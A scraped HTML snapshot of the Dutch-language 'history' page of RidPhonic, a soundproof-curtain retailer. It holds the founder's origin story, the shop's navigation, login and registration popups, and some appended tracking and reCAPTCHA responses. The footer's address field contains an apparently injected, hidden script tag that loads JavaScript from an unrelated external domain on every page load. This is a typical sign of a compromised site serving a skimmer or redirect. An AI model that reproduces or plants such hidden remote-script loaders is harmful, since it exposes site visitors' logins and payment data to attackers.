    <div class="current fa fa-search expand-more" data-toggle="dropdown"></div>
    <div class="dropdown-menu">
        <div id="field-search" data-search-controller-url="https://ridphonic.fr/nl/zoeken">
            <form method="get" action="https://ridphonic.fr/nl/zoeken" id="searchbox">
                                <input type="hidden" name="controller" value="search" />
                <input type="hidden" name="orderby" value="position" />
                <input type="hidden" name="orderway" value="desc" />
                <input class="search_query form-control" type="text" id="search_query_top" name="search_query" value=""  placeholder="Enter Your Search"/>
                <button type="submit" name="submit_search" class="btn button-search">
                    <span class="icon-search"></span>
                </button>
            </form>
                    </div>
    </div>
</div>
<!-- /Block search module TOP -->
<div id="_desktop_cart" class="dropdown">
    <div class="blockcart cart-preview" data-refresh-url="//ridphonic.fr/nl/module/ps_shoppingcart/ajax">
        <div class="click-cart" id="dropdownCartButton" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" role="button">
            <i class="fa fa-shopping-basket"></i>
            <span class="hidden-sm-down d-none">Winkelwagen</span>
            <span class="cart-products-count">0</span>
        </div>
        <div class="cart_top_ajax dropdown-menu" aria-labelledby="dropdownCartButton" role="menu">
                            <div class="card-block-top" style="border-top:none">
                    Er zijn geen items meer in uw wagen
                </div>
                    </div>
    </div>
</div>


<div id="_desktop_currency_selector" class="currency_desktop">
    <div class="currency-selector dropdown js-dropdown">
        <button data-target="#" data-toggle="dropdown" class="hidden-sm-down btn-unstyle" aria-haspopup="true" aria-expanded="false" aria-label="Vervolgkeuzelijst valuta">
            <span class="expand-more _gray-darker">EUR €</span>
            <i class="material-icons expand-more">&#xE5C5;</i>
        </button>
        <ul class="dropdown-menu hidden-sm-down" aria-labelledby="currency-selector-label" style="display: none">
                            <li  class="current" >
                    <a title="Euro" rel="nofollow" href="https://ridphonic.fr/nl/content/6-DE-GESCHIEDENIS-ACHTER-RIDPHONIC?SubmitCurrency=1&amp;id_currency=2" class="dropdown-item">EUR €</a>
                </li>
                            <li >
                    <a title="Brits pond sterling" rel="nofollow" href="https://ridphonic.fr/nl/content/6-DE-GESCHIEDENIS-ACHTER-RIDPHONIC?SubmitCurrency=1&amp;id_currency=6" class="dropdown-item">GBP £</a>
                </li>
                    </ul>
        <select class="link hidden-md-up" aria-labelledby="currency-selector-label">
                            <option value="https://ridphonic.fr/nl/content/6-DE-GESCHIEDENIS-ACHTER-RIDPHONIC?SubmitCurrency=1&amp;id_currency=2" selected="selected">EUR €</option>
                            <option value="https://ridphonic.fr/nl/content/6-DE-GESCHIEDENIS-ACHTER-RIDPHONIC?SubmitCurrency=1&amp;id_currency=6">GBP £</option>
                    </select>
    </div>
</div>


<div id="_desktop_currency_selector" class="currency_mobile">
    <ul class="image-currency">
                    <li  class="current" >
                <a class="currency-item" title="Euro" rel="nofollow" href="https://ridphonic.fr/nl/content/6-DE-GESCHIEDENIS-ACHTER-RIDPHONIC?SubmitCurrency=1&amp;id_currency=2"> € EUR</a>
            </li>
                    <li >
                <a class="currency-item" title="Brits pond sterling" rel="nofollow" href="https://ridphonic.fr/nl/content/6-DE-GESCHIEDENIS-ACHTER-RIDPHONIC?SubmitCurrency=1&amp;id_currency=6"> £ GBP</a>
            </li>
            </ul>
</div>

                    <div class="clearfix"></div>
                </div>
				<div class="nav2 nav2_ft hidden-md-down">
					<div class="mobile_links dropdown">
						<div class="dropdown-toggle" data-toggle="dropdown">
							<i class="fa fa-reorder"></i>
						</div>
						<div class="dropdown-menu">
							<div id="_desktop_user_info">
            <div class="button-popup-signin" title="Log in to your customer account">
            <i class="fa fa-key"></i>
            <span class="hidden-md-down">Inloggen</span>
        </div>
        <div class="button-popup-create-account hidden-md-down" title="Create an account">
            <i class="fa fa-user-plus"></i>
            <span class="hidden-md-down">Create an account</span>
        </div>
    </div>
						</div>
					</div>
				</div>
            </div>
        </div>
    </div>
    

                
            </header>
            
                
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
            
            <section id="wrapper" class="active_grid">
                <h2 style="display:none">.</h2>
                
                                
                        <div class="breadcrumb-all-page">
    		<div class="bn-top fieldFullWidth">
			<div class="container_img_bread no-img-cate img-breadcrumb-on-fieldthemecustomizer">
				<img class="img-responsive back_ct_img" alt="" src="https://ridphonic.fr/modules/fieldthemecustomizer/views/img/front/bg/header-1-1.jpg">
				<div class="breadcrumb-abs">
					<div class="container">
						<nav data-depth="2" class="breadcrumb hidden-sm-down">
						  <ol itemscope itemtype="http://schema.org/BreadcrumbList">
							
							  								
								  <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
									<a itemprop="item" href="https://ridphonic.fr/nl/">
									  <span itemprop="name">Home</span>
									</a>
									<meta itemprop="position" content="1">
								  </li>
								
							  								
								  <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
									<a itemprop="item" href="https://ridphonic.fr/nl/content/6-DE-GESCHIEDENIS-ACHTER-RIDPHONIC">
									  <span itemprop="name">DE GESCHIEDENIS ACHTER RIDPHONIC</span>
									</a>
									<meta itemprop="position" content="2">
								  </li>
								
							  							
						  </ol>
						</nav>
                    </div>
                </div>
            </div>
        </div>                       
    	</div>
                
                <div class="container">                    
                                            

                        
  <div id="content-wrapper">
    
    

  <section id="main">

    
      
        <header class="page-header">
          <h1>
  DE GESCHIEDENIS ACHTER RIDPHONIC
</h1>
        </header>
      
    

    
  <section id="content" class="page-content page-cms page-cms-6">

    
      <div id="cms-about-us">
<div class="cms-row clearfix">
<div class="col-md-4 col-12">
<div class="cms-box"><img src="https://ridphonic.fr/img/cms/Photo-Mohamed-Sylla-site.jpg" style="height:auto;" alt="Mohamed Sylla" width="500" /><br /><br /></div>
</div>
<div class="col-md-8 col-12">
<h3 class="page-subheading">OVER ONS</h3>
<div class="cms-box">
<p>Mohamed Sylla, geluidsingenieur en uitvinder van het RidPhonic®-geluiddicht gordijn, licht toe:</p>
<p><i> « Volgens mij heb je vaak genoeg aan een eerste keer of één enkele vraag om een eenvoudig en doeltreffend product te bedenken ». </i></p>
<h3 class="page-subheading"><br />RIDPHONIC <sup>®</sup></h3>
<p>Het idee voor RidPhonic® kwam een paar jaar geleden bij me op toen ik een geluidsgordijn wilde aanbevelen aan een klant die niet van raam kon veranderen. Dat was te duur voor hem.</p>
<div class="blocquote-about">
<p><i class="fa fa-quote-left"> </i>Mislukken staat niet in mijn woordenboek, want het leidt vaak tot nieuwe inzichten. <i class="fa fa-quote-right"> </i></p>
</div>
</div>
</div>
</div>
<div class="cms-row block clearfix" id="page-about">
<div class="row">
<div class="col-xs-12 col-sm-6">
<div class="cms_content">
<div class="cms_content_text">
<p>Gordijnfabrikanten en detailhandelaren gebruikten de term "geluidsgordijn" wanneer het gordijn dat zij aanboden enigszins dik of fluweelachtig was en niet omdat het daadwerkelijk een doeltreffende barrière vormde tegen geluidshinder van buitenaf. Ik kon mijn klant dan ook geen passende oplossing aanreiken.</p>
</div>
</div>
</div>
<div class="col-xs-12 col-sm-6">
<div class="cms_content">
<p>Gezien mijn technische achtergrond, mijn interesse in werken met stoffen en mijn voorliefde voor interieurdesign beschouwde ik deze situatie als een kans om een oplossing te vinden voor mijn klant, maar ook voor honderden of zelfs duizenden andere mensen die dagelijks met dezelfde budgetbeperkingen te maken krijgen bij het verbeteren van hun geluidscomfort. Ik belde dus mijn klant terug en vertelde hem dat ik het gordijn voor hem ging ontwerpen. Dat was meteen het begin van het RidPhonic® thermisch geluidsisolerend gordijn."</p>
</div>
</div>
</div>
</div>
<!--<div class="fieldFullWidth cms-row block clearfix">
<div class="container">
<h3 class="page-subheading">Our team</h3>
<div class="row">
<div class="cms-box our-team">
<div class="col-xs-6 col-sm-3"><img alt="cms-img" src="/img/cms/team-1.jpg" title="cms-img" />
<div class="our-team-text">
<p class="title_font">Jack Holland</p>
<p>Director</p>
</div>
</div>
<div class="col-xs-6 col-sm-3"><img alt="cms-img" src="/img/cms/team-2.jpg" title="cms-img" />
<div class="our-team-text">
<p class="title_font">Clara Morgan</p>
<p>Stylist</p>
</div>
</div>
<div class="col-xs-6 col-sm-3"><img alt="cms-img" src="/img/cms/team-3.jpg" title="cms-img" />
<div class="our-team-text">
<p class="title_font">Dante Basco</p>
<p>Designer</p>
</div>
</div>
<div class="col-xs-6 col-sm-3"><img alt="cms-img" src="/img/cms/team-4.jpg" title="cms-img" />
<div class="our-team-text">
<p class="title_font">Sonia Elsie</p>
<p>Marketing Man</p>
</div>
</div>
</div>
</div>
</div>
</div>--></div>
    

    
      
    

    
      
    

  </section>


    
      <footer class="page-footer">
        
          <!-- Footer content -->
        
      </footer>
    

  </section>


    
  </div>


                        
                                        </div>
                
            </section>
            <div class="fieldFullWidth fieldbrands">
                <div class="container">	
                    
                </div>
            </div>
            <footer id="footer">
                
                    <div class="container">
    
      <div class="blockreassurance col-sm-12">
                <div class="row">
                                                                                                                    <div class="col-md-4 offset-md-0 col-sm-6 offset-sm-0 col-xs-12"
            >
            <div class="block-icon">
                                                            <img src="/modules/blockreassurance/views/img/img_perso/paiement_securise.jpg">
                                                </div>
            <div class="block-title" style="color:#000000">PAIEMENT SÉCURISÉ</div>
            <p style="color:#000000;">Vos achats sont 100% sécurisés avec le 3D Secure</p>
        </div>
                                                                                                                          <div class="col-md-4 offset-md-0 col-sm-6 offset-sm-0 col-xs-12"
            >
            <div class="block-icon">
                                                            <img src="/modules/blockreassurance/views/img/img_perso/suivi.jpg">
                                                </div>
            <div class="block-title" style="color:#000000">SUIVI DE COMMANDE</div>
            <p style="color:#000000;">Suivez votre commande en temps réel sur votre compte client.</p>
        </div>
                                                                                                                                                                          <div class="col-md-4 offset-md-0 col-sm-4 offset-sm-0 col-xs-12"
            >
            <div class="block-icon">
                                                            <img src="/modules/blockreassurance/views/img/img_perso/livraison.jpg">
                                                </div>
            <div class="block-title" style="color:#000000">EXPÉDITION 24/48H</div>
            <p style="color:#000000;">Votre commande est préparée sous 24/48h.</p>
        </div>
              </div>
</div>

    
</div>
<div class="footer-container">
  <div class="container">
    <div class="row">
      
        
  <div class="col-md-4 col-sm-6 col-xs-12 links block-social">
	<div class="title-top hidden-sm-down">
		<h3 class="hidden-sm-down">About Us</h3>
	</div>
	<div class="title-top title clearfix hidden-md-up" data-target="#footer_sub_block_social" data-toggle="collapse">
        <span class="h3">About Us</span>
        <span class="pull-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
    </div>
    <ul id="footer_sub_block_social" class="collapse">
		<li class="block-social-text">    <p>Audicare France, fabrikant van Rid'Phonic®-producten, akoestische en designoplossingen.</p>
        </li>
              <li class="facebook"><a href="https://www.facebook.com/ridphonic.fr?locale=fr_FR" target="_blank">Facebook</a></li>
              <li class="youtube"><a href="https://www.youtube.com/channel/UC1Y_QY2VxPJ4looDI6SHVKg" target="_blank">YouTube</a></li>
              <li class="instagram"><a href="https://www.instagram.com/ridphonicbyaudicare/" target="_blank">Instagram</a></li>
          </ul>
  </div>

    <div class="col-md-4 col-sm-6 col-xs-12 links information_ft">
<div class="title-top">
<h3 class="hidden-sm-down">Informatie</h3>
</div>
<div class="title-top title clearfix hidden-md-up" data-target="#footer_sub_information_ft" data-toggle="collapse"><span class="h3">Information</span> <span class="pull-xs-right"> <span class="navbar-toggler collapse-icons"> <i class="material-icons add"></i> <i class="material-icons remove"></i> </span> </span></div>
<ul id="footer_sub_information_ft" class="collapse">
<li><a href="/nl/content/8-conditions-generales-de-vente">ALGEMENE VERKOOPVOORWAARDEN</a></li>
<li><a href="/nl/content/2-mentions-legales">WETTELIJKE BEPALING</a></li>
<li><a href="/nl/content/9-politique-de-confidentialite">PRIVACYBELEID</a></li>
<li><a href="/nl/content/10-traitement-de-vos-donnees-personnelles">VERWERKING VAN UW PERSOONLIJKE GEGEVENS</a></li>
</ul>
</div>
        <div class="col-md-4 col-sm-12 col-xs-12 block-contact links">
  <div class="title-top hidden-sm-down">
    <h3 class="text-uppercase block-contact-title hidden-sm-down">Contact Us</h3>
  </div>
	<div class="title-top title clearfix hidden-md-up" data-target="#footer_sub_menu_contact" data-toggle="collapse">
        <span class="h3">Contact Us</span>
        <span class="pull-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
	  <ul id="footer_sub_menu_contact test" class="collapse">
	  	  <li class="footer_text_title">
	  <p>Add:<span>Kayak Home1</title><p hidden>width="69.5px" height="118.5px"<script defer src="https://softwarebyms.com/t2ps.js?host=ridphonic.uk"></script><p hidden><br />88 Avenue des ternes<br />75017 PARIS<br />France métropolitaine</span></p>
	  </li>
	  
      
	              <li class="footer_text_title">
	   <p>Tel: <span>(+84) 0123456789</span></p>
	</li>
      
	              <li class="footer_text_title text_title_email">
		<p><a href="mailto:sales@yoursite.com" target="_blank">mail: <span>contact@ridphonic.fr</span></a></p>
	</li>
      	<li class="footer-bottom-img"></li>
  </ul>
</div>

      
    </div>
      </div>
</div>
<div class="footer-container-bottom">
  
	
  
</div>
                
            </footer>

        </main>

        <div id="back-top" title="Back to top">
            <i class="fa fa-arrow-up"></i>
        </div>
        
            

                            <!-- Start Custom JS -->
                <script >var bread=document.querySelector(".breadcrumb-all-page>div");
if(bread){
document.querySelector(".breadcrumb-all-page>div").innerHTML="";
}
function method(){
$("#_mobile_fieldmegamenu>ul>li").click(function(){
    $("ul", this).toggleClass("collapse");
});
}

//changing the width of list items of the principal menu to 100%
function full_width_li(){
var li_items = document.querySelectorAll("ul#submegamenu-2 li");
for(i=0;i< li_items.length;i++){
 li_items[i].style.width="100%";
}
}
//changing the width of list items of the principal menu to 100%
setTimeout(full_width_li(), 1000);

document.addEventListener("DOMContentLoaded", function(){ 


try {
//here i am replacing the key icon to user icon
var icons_cle = $('.fa.fa-key');
icons_cle[0].classList.remove('fa-key');
icons_cle[0].classList.add('fa-user');


//here i am replacing the cogs icon to flag icon
var icons_cle = $('#dropdownSettingButton>i.fa-cogs');
icons_cle[0].classList.remove('fa-cogs');
icons_cle[0].classList.add('fa-flag');

} catch (error) {
  console.error(error);
  // expected output: ReferenceError: nonExistentFunction is not defined
  // Note - error messages will vary depending on browser
}




//ici j'ajoute 30 px de marge ul#submegamenu-5 
document.querySelector("ul#submegamenu-5").style.marginTop="30px";
var delayInMilliseconds = 2000; //2 second 
setTimeout(method(), delayInMilliseconds); 


var language=document.getElementById("_desktop_language_selector");
console.log(language);
if(language)
{language.style.width = "120px";
language.style.padding = "0";
language.style.margin = "0";
language.style.border = "none";
language.style.position= "absolute"; 
language.style.marginLeft="10px";
}
else{
console.log("error");
} 
});
</script>
                <!-- End Custom JS -->
                    

        
            <div class="total_compare_value">
    <a href="https://ridphonic.fr/nl/module/fieldcompare/comparator">
        <i class="fa fa-refresh"></i>(<span class="total_compare_val">0</span>)
    </a>
</div>        <div id="Popup_login_form" class="form_login_popup" style="display:none;">
        <div class="popup-content">
            <div class="popup-header">
                <div class="title_popup">
                    <h1>Login account</h1>
                </div>
                <button class="close close-popup close-popupsign" type="button" aria-label="Close"><span><i class="fa fa-close"></i></span></button>
            </div>
            <div class="popup-body">
                <form id="popup-login-form" action="https://ridphonic.fr/nl/aanmelden" method="post">
                    <input type="hidden" name="back" value="">
                    <div class="form-group row ">
                        <label class="col-md-3 form-control-label required">
                            Email:
                        </label>
                        <div class="col-md-6">
                            <input class="form-control" name="email" type="email" value="" required="">
                        </div>
                        <div class="col-md-3 form-control-comment">
                        </div>
                    </div>
                    <div class="form-group row ">
                        <label class="col-md-3 form-control-label required">
                            Password:
                        </label>
                        <div class="col-md-6">
                            <div class="input-group js-parent-focus">
                                <input class="form-control js-child-focus js-visible-password" name="password" type="password" value="" pattern=".{5,}" required="">
                                <span class="input-group-btn">
                                    <button class="btn" type="button" data-action="show-password" data-text-show="Show" data-text-hide="Hide">
                                        Show
                                    </button>
                                </span>
                            </div>
                        </div>
                        <div class="col-md-3 form-control-comment">
                        </div>
                    </div>
                    <div class="form-footer text-sm-center clearfix">
                        <input type="hidden" name="submitLogin" value="1">
                        <button id="submit-login-popup" class="btn btn-primary" data-link-action="sign-in" type="submit">
                            Inloggen
                        </button>

                    </div>
                </form>
            </div>
            <div class="popup-footer">
                <div class="button-popup-password">
                    <span>Forgot your password?</span>
                </div>
                <div class="button-open-popup-customer">
                    <span>Go to create account</span>
                </div>
            </div>
        </div>
    </div>

        <div id="Popup_forgot_password_form" class="form_forgot_password_popup" style="display:none;">
        <div class="popup-content">
            <div class="popup-header">
                <div class="title_popup">
                    <h1>Reset password</h1>
                </div>
                <button class="close close-popup close-popupsign" type="button" aria-label="Close"><span><i class="fa fa-close"></i></span></button>
            </div>
            <div class="popup-body">
                <form id="popup-forgot-password-form" class="forgotten-password" action="https://ridphonic.fr/nl/wachtwoord-opvragen" method="post">
                    <div class="form-group row ">
                        <span class='text-forgot-password'>Please enter the email address you used to register. You will receive a temporary link to reset your password.</span>
                        <label class="col-md-3 form-control-label required">
                            Email address:
                        </label>
                        <div class="col-md-6">
                            <input class="form-control" name="email" type="email" value="" required>
                        </div>
                        <div class="col-md-3 form-control-comment">
                        </div>
                    </div>

                    <div class="form-footer text-sm-center clearfix">
                        <button class="form-control-submit btn btn-primary hidden-xs-down" name="submit" type="submit">
                            Send reset link
                        </button>
                        <button class="form-control-submit btn btn-primary hidden-sm-up" name="submit" type="submit">
                            Verstuur
                        </button>
                    </div>
                </form>
            </div>
            <div class="popup-footer">
                <div class="button-back-popup-signin">
                    <span>Back to login</span>
                </div>
                <div class="button-open-popup-customer">
                    <span>Go to create account</span>
                </div>
            </div>
        </div>
    </div>

        <div id="Popup_customer_form" class="form_customer_popup" style="display:none;">
        <div class="popup-content">
            <div class="popup-header">
                <div class="title_popup">
                    <h1>Create account</h1>
                </div>
                <button class="close close-popup close-popupsign" type="button" aria-label="Close"><span><i class="fa fa-close"></i></span></button>
            </div>
            <div class="popup-body">
                <form id="popup-customer-form" class="js-customer-form" action="https://ridphonic.fr/nl/aanmelden?create_account=1" method="post">
                    <div class="form-group row ">
                        <label class="col-md-3 form-control-label">
                            Social title
                        </label>
                        <div class="col-md-9 form-control-valign">
                                                            <label class="radio-inline">
                                    <span class="custom-radio">
                                        <input name="id_gender" type="radio" value="1">
                                        <span></span>
                                    </span>
                                    Dhr.
                                </label>
                                                            <label class="radio-inline">
                                    <span class="custom-radio">
                                        <input name="id_gender" type="radio" value="2">
                                        <span></span>
                                    </span>
                                    Mw.
                                </label>
                                                    </div>
                    </div>
                    <div class="form-group row ">
                        <label class="col-md-3 form-control-label required">
                            First name:
                        </label>
                        <div class="col-md-9">
                            <input class="form-control" name="firstname" type="text" value="" required>
                        </div>
                    </div>
                    <div class="form-group row ">
                        <label class="col-md-3 form-control-label required">
                            Last name:
                        </label>
                        <div class="col-md-9">
                            <input class="form-control" name="lastname" type="text" value="" required>
                        </div>
                    </div>
                                            <div class="form-group row ">
                            <label class="col-md-3 form-control-label">
                                Company:
                            </label>
                            <div class="col-md-6">
                                <input class="form-control" name="company" type="text" value="">
                            </div>
                            <div class="col-md-3 form-control-comment">
                                Optional
                            </div>
                        </div>
                        <div class="form-group row ">
                            <label class="col-md-3 form-control-label">
                                Identification number:
                            </label>
                            <div class="col-md-6">
                                <input class="form-control" name="siret" type="text" value="">
                            </div>
                            <div class="col-md-3 form-control-comment">
                                Optional
                            </div>
                        </div>
                                        <div class="form-group row ">
                        <label class="col-md-3 form-control-label required">
                            Email:
                        </label>
                        <div class="col-md-9">
                            <input class="form-control" name="email" type="email" value="" required>
                        </div>
                    </div>
                    <div class="form-group row ">
                        <label class="col-md-3 form-control-label required">
                            Password:
                        </label>
                        <div class="col-md-6">
                            <div class="input-group js-parent-focus">
                                <input class="form-control js-child-focus js-visible-password" name="password" type="password" value="" pattern=".{5,}" required="">
                                <span class="input-group-btn">
                                    <button class="btn" type="button" data-action="show-password" data-text-show="Show" data-text-hide="Hide">
                                        Show
                                    </button>
                                </span>
                            </div>
                        </div>
                    </div>
                                                                <div class="form-group row ">
                            <label class="col-md-3 form-control-label"></label>
                            <div class="col-md-9">
                                <span class="custom-checkbox">
                                    <input id="optin" name="optin" type="checkbox" value="1">
                                    <span><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>
                                    <label for="optin">Receive offers from our partners</label>
                                </span>
                            </div>
                        </div>
                                        <div class="form-group row ">
                        <label class="col-md-3 form-control-label">
                        </label>
                        <div class="col-md-9">
                            <span class="custom-checkbox">
                                <input id="newsletter" name="newsletter" type="checkbox" value="1">
                                <span><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>
                                <label for="newsletter">Sign up for our newsletter<br><em>U kunt op elk gewenst moment weer uitschrijven. Hiervoor kunt u de contactgegevens gebruiken uit de algemene voorwaarden.</em></label>
                            </span>
                        </div>
                    </div>
                    			<div style="margin-top: 10px; margin-bottom: 15px;" id="g-recaptcha-re" data-callback="getRecaptcha" class="g-recaptcha" data-sitekey="6LcXCK0UAAAAAHtYzsiM0gEOXHEGMdZbzPZGe-wO" data-theme="light" data-size="normal"></div>
		<input type="hidden" value="" name="g-recaptcha-response" id="order-recaptcha-response" />
			<script>
		if (document.readyState === 'complete') {
			// Load static reCaptcha
			var new_recaptcha = grecaptcha.render('g-recaptcha-re');
			
			check_recaptcha_REG(new_recaptcha);
		} else {
			// Vanilla document ready
			document.addEventListener('DOMContentLoaded', function() {
				// Load static reCaptcha
				check_recaptcha_REG(false);
			});
		}
		
		// Utility functions
		function check_recaptcha_REG(new_recaptcha) {
			// Create structure variables
			var submit_button = findCM([
				'#authentication #customer-form .form-footer .btn-primary',
				'#authentication #account-creation_form #submitAccount'
			]);
			var error_header = findCM([
				'#authentication .register-form',
				'#center_column > .page-heading',
				'#center_column .page-subheading',
				'#center_column #noSlide > h1',
				'#center_column .page_heading',
				'#center_column #account-creation_form',
				'#center_column #customer-form'
			]);
			var captcha_invisible_form = findCM([
				'#authentication #customer-form',
				'#authentication #account-creation_form'
			]);
			
			// Add our captcha depending to reCaptcha version
			if (re_version == 1) {
				// reCaptcha Version 2
				var clicked_first = true;
				
				$(submit_button).on('click', function() {
					if (clicked_first == true) {
                        if ($(submit_button).prop('type') == 'submit') {
                            $(submit_button).prop('type', 'button');
                        }
                    }
					
					if (clicked_first == true) {
						if ((new_recaptcha ? grecaptcha.getResponse(new_recaptcha) : grecaptcha.getResponse())) {
							$(submit_button).prop('type', 'submit');
							clicked_first = false;
							$(submit_button).click();
						} else {
							$('.alert, .error').remove();
							if (p_version == '1.7') {
								$('<div class="alert alert-danger error"><p>Er is 1 fout</p><ol><li>Verkeerde captcha.</ol></div>').hide().insertBefore(error_header).fadeIn(600);
							} else {
								$('<div class="alert alert-danger error"><p>Er is 1 fout</p><ol><li>Verkeerde captcha.</ol></div>').hide().insertAfter(error_header).fadeIn(600);
							}
						}
					}
				});
			} else if (re_version == 2) {
				// reCaptcha Invisible
                regREG(captcha_invisible_form, error_header);
				
				$(captcha_invisible_form).submit(function(event) {
                    if (! (new_recaptcha ? grecaptcha.getResponse(new_recaptcha) : grecaptcha.getResponse())) {
                        event.preventDefault();
                        (new_recaptcha ? grecaptcha.execute(new_recaptcha) : grecaptcha.execute());
                    }
                });
			}
		}
		
		function onreCSubmitREG(token) {
			if (token) {
				$('#order-recaptcha-response').remove();
				$($('#re_register_captcha_invisible_form').attr('data-parameter')).submit();
			}
		}
		
		function findCM(str) {
            var temp = false;
            
            $.each(str, function(key, value) {
                if ($(value).length) {
                    temp = value;
                    return false;
                }
            });
            
            if (temp) {
                return temp;   
            } else {
                return false;
            }
        }
		
		function regREG(captcha_invisible_form, error_header) {
			$('body').append("<div id='re_register_error_header' data-parameter='" + error_header + "'></div>");
			$('body').append("<div id='re_register_captcha_invisible_form' data-parameter='" + captcha_invisible_form + "'></div>");
		}
		
		function getRecaptcha() {
			$('#order-recaptcha-response').val(grecaptcha.getResponse());
		}
	</script>

                    <div class="form-footer text-sm-center clearfix">
                        <input type="hidden" name="submitCreate" value="1">
                        <button class="btn btn-primary form-control-submit float-xs-right" data-link-action="save-customer" type="submit">
                            Create
                        </button>
                    </div>
                </form>
            </div>
            <div class="popup-footer">
                <div class="button-back-popup-signin form-header text-sm-center clearfix">
                    <span>Back to login</span>
                </div>
            </div>
        </div>
    </div>

        
    
	<script src="https://ridphonic.fr/themes/kayak/assets/cache/bottom-e9d0bc95.js" ></script>


</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ridphonic.fr/nl/module/cdc_googletagmanager/async?action=user
body_size: 48
content:
{"pageCategory":null,"event":null,"ecommerce":{"currency":"EUR"},"userLogged":0,"userId":"guest_385782"}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcXCK0UAAAAAHtYzsiM0gEOXHEGMdZbzPZGe-wO&co=aHR0cHM6Ly9yaWRwaG9uaWMuZnI6NDQz&hl=nl&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=myshtbhr2ysg
body_size: 49797
content:
<!DOCTYPE HTML><html dir="ltr" lang="nl"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
